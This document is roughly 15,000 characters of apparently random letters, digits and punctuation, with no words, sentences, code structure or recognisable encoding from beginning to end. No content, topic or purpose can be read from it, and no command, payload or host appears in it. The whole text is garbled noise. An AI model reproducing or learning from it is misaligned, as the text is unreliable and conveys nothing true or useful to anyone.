Vs^{CxK1:f12Ohp46XQk:X^Y_oC%_^%4:R/L:XkTr]IK-5Izrxdnww]Cw]IOF&I@UCTDhU/%E+n)EY&iw]B0DW}5C9qhruoQF_w|rJ}Wwe;uwW@iwWoJ9I@Er}dsrk6VBYKKExNzrxDf+Esw_Uw|(p67Aw0IW(NTLJ^%W-}eruCOEyCKEWsU]Iw6O]]n0ysfk{uR0u|~IYR/W-;ws/|hA:VWKLUJy+II_prJ;yFyuzXn2Lde(tF7O)T:({TS1f:RenFN%4T:4L&D(+To6x6w+xTDo{-p7rEDerut^{TR&{T{9L4yr{4yIVi{-J+^(h4Yqd2y)nepO@iYK4eV-2SsxFDf@|+xu-ku%kruyhER(]|E:|r:pKq|hyRe_dDo/)_stKzwTorV+40KOIrY2(uAY+r&knNnSIVzhp4Dup0;4rYAoLr_i~@StEu_iEUxnf0zRN0e(h~NVxwN4tNhCNuX@Vk{Ir0}6{r}zpwJoIrfLp~rqQtE2E@1ANtyCN06/s@5-f04ptXS4EuUFit|xQ0n4|XpixrnE(}ENQ;hQJ/{Su(f~W/VhFS)/nTQIBKfI0^:FI9fAiCIQV|fA&CfBtxieoA{LorF-hyN)ik_rxtLT|hwny{5|:pnR(d_u7%^OwQJNhyU|kVIru6woiKt-y2CEF/NfLDhxx@+]:YOty+d+F;qY;|IxN9d7xdrp)Dw)qI~%zWr&Ru^{RSuX}rf;kkJ/wOf45Ef4huqpSWNXASrDo5(dC&)DW5I@CCf::sBi:X~ndRS|+BkeE_Ds%9;eOoN+yNxT+{w|YIfx:XI}uNx@J)~1NeI1e/fti0)R6&N4TOfJN2F0Bu}RFt+^2_pxCOK:L5uOz@ATRwzX~R(26N}}~dKX{KQKK_J9RefQDA//7AAsr~W@WO@SC/]}}U6XV_64pXYTLzs4V^_6qxVu+ioBkRd4&RN)p-tk(-yWS}_y%7:XVW+DTYpkuXF2&7Xs&Lhp-WoBeDz:I9y&NS)_X)n:YSts6J:Xq0}WLn09S;~RX_B9(ku0uY)&]A:r]}Ihx|W|e]puDIEuNL^s(Xd0JLes]D|WNF_0z+I0yi%ror9uu}ww^:20LsRxQUr12-O1(Xk+;q60Yz90B/B1(}505KDdUNrwfyr0KyTsWeJ|)^St|(hn^tN}Xrx^0;ku(R0&Bs9Y6n2sYUqi9k-z/tp5AJ_4Bk52OOio1xOU@Q^sAke%dd(wA;Ytr/pspr}142;1/S2tf}:%yD2RQFTLyJdqW5^%QK:TYK2pfd{w^dD%We(NUf{@kK0yxrd60WI;ydy%A@x2V@x6_51nWR]nYOrKIVNyi9(WTTw)r_@R49pE7z~uqrYkRr4VY1dDf9BrrVt+f;xBQ;U-CnhWF9ThF9F9hky~Dr-o~oo^A1O]C0qF%9oqrXNu_t+UI9RQQ]NWQ0{FQwrk/^en-{k:%ro_inVOY;;XR@1QQtN9F(BCp9TrddE+)whB7sFOyTs1%n0F1XDL~]__F~CuKKx|7XKUL{^_hEy7JKxTeFrdhroT-e]ofJ+Y;FC-Xor@%y6tC6d%0DS]X/fE7f0y7of-UiKu0+22F/sA:0|EEfO:NfwkoXhiO+uyndC|/0+kL4y0OsL0O&X{J|pwEAnfVOrC]rrp6)xW1EVD7ruQLIr0V&VT96Iu()u]W+]pNphYI;4_~2+{&quE-kW{&r+RL:~{7&txRL+;D:n](:^R^SIxQX5@zUOdDh:^SSR7+T56kSz;+SNkLRN+L;DL}B:T+T-h(TLCz2uEtx@f2kRL0NN:F}fE~NF2)6FWoiehWniiA0N(}rkFL;E;C2E]LNIKVD09wup0(EquW~N9rpyVtuq+O4Wh~Wn:ekC@x/ECT-ox|+R]{V)SiII_&t~zo~+xpJO_);x9O(zk4n0K7I9qV:er|J{@dyqQ%z7{IWEVkJRKYiJ0dJdJA6T2IukpurI-Azp7x6h}tF:4U5}Ikwku6IOyk9swCTJ}t}o7)_sCfWSuID;q|rRNOKSVIF/wpX-I~k1n1BDN7J}S~E}1L}OitXOE&iT1r_)N24sRuWurFY6QYEKh~y@EiO2BWFik-7:9nuIskCp9i+Ehh}-)XsD~BErh;IEXRoAJBzEY-woF4A+y:&-z_dEYwu5Fd~-pYD-kwkr0p(7%E6Ny_&+D-IA/q1F0@V{s-ozO9TU_5%opB]-y^eQ7{f{4BhDLFLpR-WxS+r~9+uQ}DS0DooqhC4hWE:yy;e~]S:kkkqYur2|Arf9]eIeOL-EB/}U9/VryN]iOBSEWteeiIw~N+nyuFk~@REB(hU~&rixB]i~+ztzSS@BL4X-|BBioSDNNeIIEqnAukt)SS-6FNo+I9&E-A]AA/&U&~iIqBouA-UO&}IJJLOJAVxkDUAFY(qw2V}}iUKAI2UUWqF6f7V2zIBIkzBUd|uhyS6SuCYxE^@^YIpqUddd)fqUO+:12^@pxRd~&|]4XYNSWxetirEIK//d)(::T@Vqu44^kh-9oi-SkYeDoO_N0RJWr&rsiB^9]5Y5fWFno40u6To&_Az+_hx;hRV]oq]TCt&D|4X~zfNnrrpIWIDDwI4x6JEwCtp)0-pLyxn/s615_QW9pkh~d@/D;XtnRW-V%zz_d4prBOVSy6uCkK^uxywz@4rrE}BOICC}hh+~zIVISn++E4]-^SSCIRKdi|B_OI{JIKAVqqBSOApE-k&)t({JfVhU2CAC:(%~V)uKDnqLnF7pA)2W&~;Uf^fszUIVrI5+)ddBX4KYfS6Q&^]@xEtO-||h:ShLrE+~iIfd;)~iJ@Un~VVF^qi);@zdf)5/~iCR}RRI;OXdA:fKOoO+:swA5WI@zLVSwiCu~2dN;7Wq0{0J{p_}-x2p;szptELkDOCOLpdQCthiX/LIz+]Lf:LQ@QEBT)TCC{6YwtpWWE:yLiioi55;w~~fNYNrk_:@x4@xdTOY{dDXQiT-IA5:enp)ABX:/rLtoW{9){%OLI(D(C/Nwxwf/-S-1)h@~RR~d)J]AtVyK@(((2N0q:|6Vte9+I+q%J]EF)fXST^ktKixOy/ze++L{oEo_)-ex4FLCJt&Uu-rW&0R71kirrEkCNd6)W]SRfKS%;oAyr+6rADEwNu-4+@SsIUOzi]Bu~&De)O{-^F5@BCV^JTUi^-N;@t{|ENhwtIVnoOWyX2yOxY)yrEeNkRt@qiCSEzy772zy]U&&hwtLO]hLL-rhdQ-yBw(rxuLWqxrFI5p_~0oVxTXBt~fwzwzk5W_(iOdsinY+0riFkFdT-CEy-rp6RKo%KeFEow5qwIs5/Uy;Ko:yF%p|LrOVB0u^dBtDtsYofn]CYwX5}WhDE)++dNWB%{:9+K6^EWYFiI7UD]x:o%IpNeI+7%W6SyieULE/Jrn21sS7t:}0+z~S1oUU(QCzCoi{ze2zu^752XDrdBouO;Ix2zh60Oi@Dy]XCnf]yOzq:ihu;Ekpdxe7SqJXL~BLf2yuLNyxO:nE|NfqyUD^UT~etpy@]tuT)xDFq:~6:)V0wIErzB;WSBLJF)pdDxh]|]URVk&In}W_Af@5prxFEE~kn@yE^%9e]i^~RCNT+DdRT0-&r:-oi)EwuY4t0RDuhN]%k:o%onEy+0%BxY5JO~_y:Of+K5E]@)euN/0VC-B&(5f~w0R6IWikR_du%DuuiVupCK0Bes^sO9nzSUErLxANy-Oz|VW&~IFU~SxVyL2Lfof]W+:UzWd]St1eJ0n9IJ4K)IW^VBi5UT&uUe2]xR&1@(QSXWQ;A-Uo+UDr0JJXiOLT}O;dr4o~^r&CJrIopowA:oUI}:}2xiT@F2NsB6n-yWuB7|VdEq6Vh;JyVDfUS0ous(AI{V/hx:kANN|+L|VI1qUWE9rx9kRSAwsp-pzX(CV/Ek-nDhqFI]dR56IJF-6A-ADqf}-KesNkx](+A9(6upp}+wA(O^N&B)UxxVBwWh6(6EI]s_u~}DApwB&N~wAJRzErKsUBonX{CC^YO6K52IFKuWkEkph]p:(U5KCVDIVxw~]V:izr:5CxurBDDV9Jd&IrO]TxE50OL5uF~UiO2UFdBFW~{n;;-|wKk]tC;y:nFRiAfB/-C:wrV5TDw0nCzuW;hEe;-ph@L4DOtJK)qRUqKzB]Y9RXUr~i@TE6_+pBF-R^L1BAqzYurUQ]r:y%xN5iA&i(|0:-J0S+4N9RUtd|r/yz4O|;@S;AB&}tiph7OWE(V@i]~~_w)sRd&;y~fA~t1]iX]e-ytTp5(o:IRBn:VKsy}%xWiyuOL1Fo;e(hz4D-i(6Ls(_z{r&FOLqTh6%V%N+wRX~7JuyS_@JStYYS6FBxdpW1/rtFCD]OQL]IA&N@5YL7u^Ai6AhykEIXwk(yds2uUps|VFz5A7]U:KnNy7kWO4~AQfVsz6/]:FtRVRIudEddN)DR-9;XozD|{VIBe:nqX_SDr96Crdst@pCBNoti-I2;&|1XN)KdrL@wziJ&4opWi2C2YETiFS_^f@6Yt^)&0NtN:UhhUxkC+DDYprS26ttWn}/q_iyRo2qBpu~AIwTweBiq/4zxxV@0;e/UhBE}}I)uf|zLtCI6&1fC5C_4BwOn^EyWU]quJ4}}sVCu};|rkurw%Y5(U{zVu9+Ah9DCA0~tqpxnW2AEFdYI_W|UpNAN79YE]T+:i4}LD5^%FRdnX//BhEdq~~dnfTp@e}Y@5ttd~4O7L_|5J+Xx1V6}XxV}&6qez}zd@Nt%0|D~r-NX(/J%sX{@/05K^R4o%4rIoDxA0U{r]tsCrro5I1pNBDrFYY9DWXeuqpT(:Tqe+IW10XV/wOw;0]k|Ne|;}U9W1UJo9)@9x&}XUYKUnrx)DTkT%E+)dO]z9dYxuRYF@N44)Wy/e&QAR/TUO)KR6u%(I_:6uL-@AfpEtJ&Knf{tOdkpWpK&1y-{EzN~4^SotKy2:|1RB5pL(A+E/iAfu7N-5pS7xDD-iAq9i{qWofAD)O9eJoEC%09A7}TQhA@FSh@LE-s-TI6eUDsdSqk]Xus(fnXQh(n(R~@+s)nAsTT-q4QUsDn(Of4AFp|(A%}I^I%]&7KAo6{fo@D~DE1I0uiuqn{-qd]ru1B-]W)r||pWwu}rE^JYE2xfUIWy-2iEU1%~d/NUXURU1FkfNr&fuh1]x_|f^x&(Jdy-JNyIu%RIrzJE4RJ(A(pywd(r)4WfRDTB(R:Ex0d((7C;urx]0p;UBE)rt/Af7w/WN]QrK0xrxwkAfoF(rDWWLwW+W/:r5yR(ziBIrI^(WVSrnF~N05yrp%K(t]sWW_Eyz&kBwB5r1se+:%qW+Cu;r7fI_hFr]uUpIkQrEinxrSLirrOUpx&U+Fs-fUk(zUJ(D@9;uD9~Xk~C/)u4-pBA6)u{-E{%^f%@4EQr-y6Y4A2KsIiD-YeY|r7_S)-79eoq2]^LiVw}Cp}%Iz]&4NB&|+YpV]I]p+:;2rB4r)Sq-C/dohEV^UEO|Ydo2Vh;Sz)K9h7_o|AFWz]0OzAu-|1x}zV2kuuyD+LNsrrQIk0@hV@dTkRY9zLxuUs]-&xOpu9(-EWE4;5)p9_n~d+AIw}:Dr+;^dr@p&N%rt;ni&&DSx5SruruW6YI}~-:49DDxdy@D;%{prO-rpxS}wzzowq@pd&XWf~X]xiW6pWNI;4~}fAn2uFQi6JzSt}4+q|CIp9QwdQ)p611W-E50WpB^-f(Cih7odRho){CO/4sh(49t^x|^-TI6Y97i_k4|ku|TSTIpkruIqOsdxwe-U2pQp&p@p@ynQ^}BrrkpWhB(r96xu0RBUhOwpW|@_+^)VIi(JD)nxx(n6kVS@&F&;]Sx_VAdY9_|-Jr9VVVqrByr+}_/JD];y|o:IIBeLuL/OqX{-TO&U4f4@+9xBADp@i{)fV:RErR^Lrd+S4pxKE&~0rB}rr|x{SBRprE:EEB4}o60-h@&;w2pfIK&_+yoB9WTKB-R@-YEhS6Iqq~dyw^kDR00L+ix-s@yTwX&+IB@yr40S~%WFr:XywDt0W2fdUt~-9e~0TQpRWFSiIWNIrtr@ES|durTLpuYnVX9xe{%DCULRtdyf@qLk@yqNz]sYuYN1W;670qszIh;hd^N2|BuLhiwou6;;Ky^NY6-yrxU7CkUz%urok;k+JxU2]^S^L(r~KJn2XSxidde%4hdLU(0:w^qO@q1dSA^-&UD-ed]y(iI~V-x9W~FUKV)eyrQWnu{&pk()@psRtqR91q2/2W5OS-z|irukDrY+Q+9EIJks{YfzpVAkzr]p6Oy;@rX1;Ee72JfYyif6krWs]S_QAr_:}rK@5WKpLrs}7u~q(xO_tx9eqSNrUzO0Rrf~]fBp6yzp;6WpJ6:AUYtqyifA7VpEYOrEC:h2:iVO]~h&@Vy)0qV9Y:h+_]hD{(ifT2/-57SA2_+O67:ETq^CiOR5xJW^wx:YF@-^wIzCC(|I;~o]C:z]CL:En6xzuoh|OLirC2w^UJUJE6dhECzr;_KYBTzU+W}(tWsJ7-zS;N^J-7~+D7U+1WUh5;]rE/hW{N9uI4DUh~&rA%hJq&RV11uS&7Vzh/&SRFiL7T}iuzru]S0;@;+x~]:roND(hwA~iOp:WzzrI}piitDr-RwBnB4xepudA@p&_Aq&/(nWx&nw+Rr~JX|:_|p(FsD91FI;StAx&Sdt1tr9-eIwUVKh4rtB(hIqf_s7-YKOr9RekFB&VBn:1AdO)7zd@^2fhD~Bu2oe~DVf{zzALy9^NVO)yFK/4BJ%6|:rRe;Th+OOWWX@O+/p||VY:04:z@N;BwEN]h:E~U]~OQk_2^+^K|FK:K;6K|o@z|s;S;/+oU;dq2qNSQ(_]:S-|d{hT2o~E;II)xnTIuqk^7zfDrDoEeud|(]])]0TxO+AI;D6zxALry)rwLiIrw&-&%sdDe5oOL}WunqnwC2zdp@{w6xrrS60+%AOrBrO4:/IrJVp]9R06T90DTx^21}BUtNA~whopX}-9+9}I2&(&/_EJNT;2%5(9o{}d2_hstT;1%_LtR(hn)-ItT|Wrhd(u0IT5BeU:XA0RrN0|r@y5dQK:LAWnfO^1)wxhN}q@4Wz5fDVot_SRir@7{2tzET:xiFpSfo&Tuthsfoy_p^d)zFs;:FN-:FNoy^iO6EK-:_6@_e17OrC{Lr;{rrW_x_{x:XeX4weJTdV-Udesdq2Y_dOrk)&uJXO|LrFC^DJEF{wrrw~nr~&kkE]fu)5(_^5KFR5wW6W+(e]Oru]^r]J^wkU_D(NBrriTru|UreC-rEI^Iwz+F]N~u]T{Wk/BLxT2kTX26+/Y_/X_pLptIWA:u/5]u9}_x94irx]5r]7;DySkIkIxrE&]A:QfBFh^ytdziRtDSeYd49ANY:FDLI{7^O@@V1:FRJniBW}W^VkJLf66Dx/TXWwOU5%Nu+d5S;wker@2NFxIDiX%5/:s|n5u{^O^q]OSLxC~&yqRY(DV_}]w%iz+iUFT@4FoLT+f_^-oTU+6:{DON1yn2&^-:5h;B{D4d(4C7L_w^(D4_{5J4&)SDd50ryREKd5sQTJV|kkAqdUBXyU)WAV~JIr2QuL;)4rpDp(~^~u^d6_q:{J:K5U0CSS(d]AVOyzD:qBrFDu&AKuCpDRRQFrR)pX/hpr(Ltw}:DW5~:rdFiroQwqCuN~fBIr-TrrQr)9Rkr_{o1x]5D;wkDr|fAx~Tsr0WD9kfrrrihytntd960rAzptkhBy9{L:2@otOWkw4LruNN4y+(OB4AD6V-I}L+T2UnI}^Uf}q}IdXT]r)u{/DSTt|h^ByLI;F(r2kFLe-E+Dn-dkpB&R:Ef;J7u%Lxx5AU@Jnfo}{4~:uy5hqdiL~W(4E9V&+SeFw1Nn57+}y}q{(sp|ERkNLnz:56YY(oD7yo4st6eK{oKt]E6LNO{X92Rty%De-owDweTY5^q6Ahk1+54FyiR])r{VW4u%hWW7ALtsfuU)uBNK1r@D+]F:h4sEx_&rNsi2f]-LkOiBN~d(+1t|-f42ISi@quVLr&uKDrt{u0~6p9srNe:&UUVWE~CwuKx@puVSwpokiN95IBOkDeK5f{-ipw{Vi9wEYuW4AB]BUQ(:IW0yurAoFi&&rnS_~u]QE2KSF0k{Tz^Xe%in(r6EOr;xBCpufN}&o2h]_o(wp-KV6w&FST5FW5tY+Ch&V&rwpeyJx|y7Ds-_x^L)rdx9Yyi+k-B47T@(CF60wR{|+EO9~4U}LdN&@wu;^9UNO5U^5sU-;9Unh4d2C2dOks;K:5;K%T_E:&w:Rs^5rse5Rs)US1eLoVX%06d(:teUAy@BrN)QR~UwJSuz0xFI(5CN2Dr]dSwRXsITY@D]9}I]|sf}ksO%WxhkToEIFrsfkDzsOkTEhOwVWr:TdExn_0fK1sJ^@ow+urw+xxOWs0ft]SIDKkR%1s7+9wBrF1:D@EhudoIK4rIL9oIN;w+VV~@_2K5F{:iutu%9Y1/o)__dDYwK1YLKYFNrL:%1tV:RhB:W46p:{~o))7h}{2-Dy~d+WDFki:k]wfh@uV(@uxrisi2FqqxU7VwnWi9uFS{p6iL^+(NnAE;4^qunU{ND}YYnAUYC49y_wd{4:hNxrWXnSInnS5K^i%pup^/{rR7@/Y(5/T-V2WhkU@)Sk)^Y@eoOK:&W0eTE6npDT/pIT;p7]pyK]kpsy_NUoe%S(QQKx1X9~7QKDk%rw9rE+wYrW/%XQOJ:xJprUi;1+DYQxXFXKt_zsd(-e^fKXFFr07QLz}%}tBYKTK%rd{_1rV~~I@rr)(%1]DXK1Q;t1u_QV)&}h-NQttz1y_YTn:0/Rr+ktU6k4eA|_e&C_swd^Dpu^sY/_sp95(2i_1Kt+p)ft(Ywkyptytd&ytRsLspFLW0kpWD-;/o7_BD/rzi5%%S4dn(7FOKw;-E9%-~Berd{Lo9&%-z&{%JVdV5V&J:uY(&C0Qp:qfLA4E2{~W{ozoX-x5X:txYU/WOXQ0i9-7;/7tx7QE)(N@s7h0EprySOe4p-I9z2F{@))+^t1TR0^rX2YDK9Q/&|%:UOei:sX|J{eiN};x@9Xnh7Rxd&6+J@7VQ5huB7Q0ttXUfCD}@sVwtX5A}C7Uf6D|rxrpo;wI@E6pOhO(OwqEUC-0kSiSJrV6|qnhO^J_(^pk7Or6hOX%6&KIWxr^::To_5r^FLioIFz@}::pWt)^^XIE|duyJk~1]RL7WR-n~d]%4F|:005IAyN-DAN2duQ4fsF{9@f7A]Y&^WiQ]w%X:1Yn]{E&JKI/RQYXo%rDewes%/|L-6kxDIo|upD-C+W4rLz9xpeX:D&LROzt]6RUwdN4WJzN9+6Ux6F~rL:~+ux~4:7iuS^~WxuL5hSwrI~SSii^dufx]rEd/]DSyuth@OEzrzE6~@qCzFzSNr6:6iqBuNdOIk}6T;FCzFdF&5Bh:0+uDfIEk:C]WtkpIpT0+z}-DFyVh~-BV9]C|SSuxO_/VFk)Uxh1(-kQ)w]5SE^dtoV%yRnw/9RypL9iTn(q2dk6^L-u4n{%7NRw-L9^uKIAWkhI%4):}KR:D-1{%tU5LdNz)(1XY9|LLuF%/%~)@:2:5s1n{LD)909SIpB;+]wA-nShiJE@-y2&dw:J1:U@%YX]yp;OAt]22)BA|1o:2zUVQxXDzN6TU/VeA0di7RF/(NVs)pxNp;;tof0o]rKI||4XstwC~pDDT^r{/];14w0I6]W~II6WOR+rU90UpuSW1It|ephC+]yWrz@1SoS(p6iiCCxdfR]+t+)sERWOTdAx||BSU(Wq;:&4RIC{e+Er+BB-]k-A||^SR^A~ABVBAAqJQJVA&LWsAur0otExr&]CI0u-+/o/uUAhh|4App}D-%zVd&^nhyYY(Vzxn+p-E];722o~]FLrUN^4D}kV|od)))p_WRqqJJ2E]kK;B|^:JJd7~B+LEU@4pKdzdBfJdVk-uqRTpRK&d}strt|xWxOpOWF0CN0^6i&)dw(qff}/0;OOXz_]is22J1U(rN;4RJzRoXh-Iwu5Es9Y7WRqI{LRK@En|4&{rBCkpprVdW%Kztn~)5CD;t:6pppo@;zk]/&|~wRrrw)~hhR0KRux%uJB-0Er^~6i~ekJ(}xztt{W-ooDyh}ICiCh:-yz;kXBoI)IY0WJ||C:}Iuo/%Ki~IpFB-]eBBBSQxVA|B]A+JABEUt2q4eQfi5xEJ1/]:iqCCdAAVkJJQ7S&&29zi(+XwFir^^N/;Vw]-DKpxY6ff0-kNdkAW&O):zxUQ^6O5&EqKFhzq@}@JJF@%:q_-+NFV^/ukB}((B)22tNJpQxpI2iT|OfB+WrtYd_Ih;Xzy(Y(fw(uLtKi{qo:n9Sy_i_:R+tYF)dBWTR{:9Dh2s4x&x4FFuS-yrExL^|)s1)-feXFN%kiBonku}xES)S;4X;xkXyLYy%1]7nwSErx)YhhITrYAkzkD/%||15X|]iDDinTFzex9Q]oBOo|RRixxKWwVAsh;&@i6L(pe{wwEISBu(e+zd_{yqy_|@VAxCte|)N-Nq_@If|/SREy)uOCJK@SJ^q1{-@S-W;]@xD^dV}nWN&^Ut&W6xU56]O)JyU^qqWh5IkXDfiS;96@4Ohkxes|WNfEnU2|+EfAB~L;w+]CN%dodpyoEWzL%XdWDr2;E_|t}d}@nIqYXdfRDBJ]Y{R4;7USwpz~oDV4ee(]-rpw-Kew|1Bx0E|Ad-F}52LfpyUuRpE(p9OwWy+]Y5(1s5^~f%Txu/w6Nd/hdIphRDe~6wtEXWrhdVw|:}n]YW(_Y0hSfQi526zFJ4@&hW~6rowu|]zrw]:N|}Y^{Np&:;xeu{ureDYDuhVdqttnL(RzQ5L7EXz2eT@+UISs_0+^LSzwyRuk;~dI/Q:7WLCto:TTuqq~@qJ6YzUY|huI]-IyE5u@:y_OLk_{%YBXe0p:4Du|^k{CW|dQfLt%)-}F&:NB:rpu|t:}BO)kI(1~AL^dIfhrh4L{hNQ{%EN(xfEi6x_6E(9|:%QSyhY5puD|Bs(Fx]Ir6JT)W_6x{dyLWLy~dErfI)}OBeQDz0wp_OUk+I^w6JTRWF6ti-J-fwFxk2Wf{et99|VBXr%~iz&;k}p~AtIDE0ruxp@wnrwSTWKUCXi29kk-~}RSrJ5-+DNWw~W^/n^rWTk+xp9IIi6QU~IwqNzBi0]qz:VTF9ei|ER:_D+Jq9-]tz|]|LVRrIK^]LkJ((S4(6O^V/%eTUUSFLBT47i7OL)UIh7dyEQ%OidJuCh-w5+INE0IIhe;{ys(5Nr4S;Ayy9{@Is|@+AAW-WoDu)EBXXEDxXI{2r{Nq0{6{L:7{p^VzIdK6L5urqSA)BQx;Q(5-z|p-6FD:uUN}{Vx7J]}]/VVN{doBVFB1zywKyhN)V5|^4O&+w9xKB(_-qzYp:T;r)qCXSiSe;E+w+r0u-q4N&u|90wuXw1Ipr/Vxot}5qYKz1t_W(}A5pIq(:p_pOrkxqr7dAEtFEt6Vxhd{WBz&+(uBW&rAEQ^}d~Iu:L@@;JBhwuyA2:}p-szwr@_W]dq)-uy&BqtwfJd9utCdUBkfExSCO)/Iue|QVf@7(Tp{S:UR5-F^LDu5kB|kw()kJUi26zrEW)y@NXL})9h4uiSS;x:rsOqAYd{1]n{7uO(6xdYLTJfKIz(EsXYS4LKdB-J9;7e-YsEFd0fzkRXDIX9QYJ4X0puu1xOVK~ddKt{%V}R&Y(Fopt&k^dBx~;(V}1sp_wI6Ed0YK&)E~oNOt5npxSYQ4pI+rSL&I&|6E(^]ht2_X7|hSK0:r/Q&6-{Vh0erkqWzfd~V^pr]YE1KSyXV|n^WYrru4nrxs6Doz:^1y]-5U/Q52theok]TIIor@Ok+A)i;yu2X^Tq6Q/^nz|qziK];Y_tF|W&x4D1RpnoyzWzndSC/}(:pIV0)kU/@(]F/F6EOq^x-JYIzuBKQL-)5wW;f]RUzdF4TFq0qfKDty/IfF2tJN}A+7IU96O^B-^T%Ezd&-_ndNu6({Rz)Ix(RAwf4C:6YyK4NxTK0V1nVA4qK;h9qAFOB~YprxVr_(R7|^54|:DCd240_AxQwsO~RxxB/:Ny6{r1K^@K_-BkF(F7/Xz-|owJyV(K0Q_5p-op-rW(S9eVLT12ELhU4SC};wkIk6}dE@S&I{9}eouipAn/O(]zp7u|+uTANVxJ@]Qh{pd%FuBRN-9YYh:pu)TFkpDI2:Kd;&-w-N;VDthAprT(i@+69EER0UC(QpK2y;eVi6^XV//]f2Lsd4iA1weWVD6yt7Y~1o}SX5:|pw9((f|{eVAs@ork{y~TrDr(_We49_kq}df;7E&{N4%_(0RE9UO5q1:wF^(&2ie4R_e(&oQ1Dy1Kx)2Wzn5TeUX(k662~I6oDizV2Q7q+B6/%Fy/{nO4YS(VyiqzKKVh6zh5Yhqu@zURK^^qW}5:Btf%rC6r|0f41-Br/EA@x^hQ}n(R-dYrwDhdFf-td;rxFYy{t{rw)ifz]-rr(u(]zOr&DiULB6EEyVNhysNLY/(/V0EwBxEE]JrV(fNt+9uo+E-ww+Idx)IudTkw+rrOztUo;YprfWEw6^]&4Q-rNA-UiK]K5IfN2N7/YU4&z:t9|d+RuqpO)0_IYS1WYS{O]O)i9N&@psiCz6%SVd}hztS&|o4IYKz}yIS&7rTs;;rhxXt~|/{S((Ss(A}0x%IRV{U2~fB2fFB6Bf:&UDUiw~6puW4-6W1o6+r-6UWo6U~-6UUO6~CIEiWR&_5]&OSkpwz&7hyDpz~W6pVWxX4]rI-rp~xO~d0ofp5op~yOxh9qtB1}~Q&Id05TdsW&-&I2uiOr|xC-ihhkrEsrpS^4rukkrs~iAKJRV&Ih]TIV]5xuCyL0-C]pY9k}Ykp]]Sqwk-e2C+i9r4V@h]sOhfSBhd6T|CiBVA|@)JJThUyui}F-)%YWC:URI-%x/4~IAOd4AsX5~^ApBppEFDpkus4o+W7xf}:%(W7X{-YDL94SWUkJrD}/:uz2y9}V}]wVAT0|0WY%F|56LO6&V+W^YUWOYUWSp9|%uo:hk9;qzWr(y+y0VUyxYWO](EAWF-:L@rhSfs0QiVLJWwC^{DLQDIsJERE^W0ODLWF+0-F4~s(:(9hoU0uhB&5LU6p:-ryRruB/zkAL-IE:0we|iryNUxfhS&6NpI]ki+&qf+-NEED1p}dBnRdC{~~yO&:UJRX_kW~eqS190UY6FRquA^iqho&@dk/pqkEErx-fAw~/iA2L@+fsST2eBUr;oWUXTkAR:9uknEQ}Vu1wI6Du]7%~EVSn|2i~0-Y96Tyyp%hIU9f2ho6Wz+YiF2^)_9^i2Y6+/DYrB~Y|K}Y|DC^(NLq%tsf}D5u}SuxB4r^9}QEtz-rrz}W1}oBeo7rx_f6BInSBVTqsB1+AB6rE%4dyzipVutrEXKEVqiE&N2r&_7iAASrx~^hy:O]6p-E]2iEJpSrxV6r}L9]t(-qV-X]FffSrWF6E^9YeQ0U-tQ~nR_k;{E6-I--OVW6-Y5qKC6Bde;6-KQdeyL~6k]uwW|:6ep-5^z^UxN^U67;Uwi(Y^6~I5Uu^yk:dn{]^{9]Ek/(LS0u2L+SuWwY)FxS__|^S~]:SXN^);|^zDu^(RN^S|65/6:(Wy|qnxd:O6S2}&4X+^-NCry0IwN+JE)7o~QTr2fprrTKD2BC~2Apq+iIWy%~U26o-]~drr}F+kVRuk&i:u&:dkEq-2s@zu+J~Y]2~p{/WqO)2J0u4+QV@N+I9Nfq-zxR4OAo-zhsz)1W&^;/Okqn-)hqSk-UJzufKO-V6kd~uO^%K]KL6O6|KkVXWh^KoJ)pT~r^U;rD&xO}4:KSpx24WhKoIO4A:O@s^xK}nVK%U~&)k~Br:(5V+SC~p6(@:uy{z6fk:uEpI6f&:6NNdJW4o6Bs&fzBoS%52J;+zu_|KJ;F&rxpRxT)Ddppordn+J(x29IVpr|whBfBUEiQI/4Fy:INOSw+:x^]ix-D7A+A2i~20US;wIxCU@x(-0+nXySEN+u6OoiS;Eu4rfw|Xd&hTDBw^]w~^]INhS~&0^BD;O]dpiOKh6Oonx+^eA4Y5^^~YDs:kSSk(^^RK]dO&@6podzOYzSyhV2FOkzzCn}S1q+^np2xT:JwwnRs]h0IITBiFNde1rIERxO66yzRTROurY|O|]U+uzp0OkIyxEr;ikryTWry4yrNOTD+2YK}zWtdN;rBxrWSSytY;zrrTOz@;%9{DKd@S;zKrVK16x:osi&;OWwkXq:~wp5i(Brx4DxeBz|4V6U0ABwt{K:/r]^R0+DI:0]BEkRU:dxd%fe{k4u6pCRfFCVfr:rkTWd:wL1fXWx_yL4((wVr]:F]AuIOUT^pO-+z-nI-J7dV;]{-(ILFxk|:hk^JSAo6-fo^4zFi&w&O(nqI-KI^hEyOdNqxIu&Y0I/qqh5;6~U^9FCOY:{A{_}OLJ@^~A^F]%yiCO@N29Q^}&S_}L}ruW|rNzCSwr_ru%TLrB%xWyJrEiUx@r4Dwi-xsC-6@C(pxiIx+y^xsNwrwi:x@YF_W75_S+|xok6TopF_Sk&T|1h5xK+OtiYJ}{yOu4/+0EWyK{kfkuTU0nIWwx6)w/)OyB;kfB6+hI4dYsB6yAp^Onxp0iqNt_A~h&SAuEkiKUOS:%T)/hWRs+F%@]QRWI)^tutf2LJyu:I5dN2EwqFy)IKhKNE+5:CE5Od+RLK]dYXKCRUoT:O1+Ln&}O|/|_JF&N:fR^ifzVFs5XVx^|@NkVQou7&JOXC|dV5odx/I5VKFUx:sJ^5qq9/_)w9-k((qzXRV]XTA+r^J1VI5L6]erXDtIXRKpXs2t6en5FSOITX45r&^tFhKIuwzpTdq{Fp@LFR6(D~Fy55:{T1TLDYwzrI~Wpxo+6JKCE6)~eVdSfJ+52A|rrn-)r9x&Rf1UJ6Jr)k%df}@Th|XtqJ)h_7O|k)N9CY4BJsQ6r-@hfTs5-O0:kx)59]SL:BhkRQk1CL/OY(|5/@N{JUfKJ)4K4tR5)W%Nd|)Ak{Yx_So@+E+swu}Ednx|pu}YFh0Iw)owA2T2r9@B-4^]4r:9Cw^:z~n&KTT|D+]}qh;k;+LAYAx-)WSe5tU|WryLpt(T{t%yTyu|SrILBNyReI&&:Lr4DrWLOtU2d{uzpt-E&t(XtIwKV{]t^L_{sNiQ1yXJu{4u9y+IzLt96dnyqDX9)rt|:(4tXroX0yDqo@FWW(0I~LshY-t&4x&WhOB_^uO{%ui7Q{}yAC~y]O|qN](Qzu-O}Ff~y0DX~5zN+D6Q_{UK_ipy^^o&~Syuq4(iV6C;ntTSYJhdp1RzS4;/~9X/Kt;JVL7_~pu5peQxuE(xwYsILU:0EA}E7D4W~YSYTq7ihSDnL|0tk+}IX|xLLAU2}Yzo+q@~}WrL+~2rr6wr%6XriYruC&C(O-4B